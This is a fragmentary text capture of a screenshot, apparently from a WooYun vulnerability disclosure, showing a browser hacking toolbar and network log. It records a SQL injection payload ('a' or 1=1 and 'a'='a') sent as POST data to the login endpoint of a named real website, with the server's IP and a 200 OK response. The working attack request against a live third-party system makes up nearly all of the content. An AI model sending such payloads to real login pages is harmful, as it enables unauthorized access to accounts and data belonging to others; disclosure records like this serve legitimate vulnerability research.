 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp -
Split URL +
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and 'a'='a -
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=a
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 369ms
1 个请求 17 B 369ms (onload: 540ms)
www.wooyun.org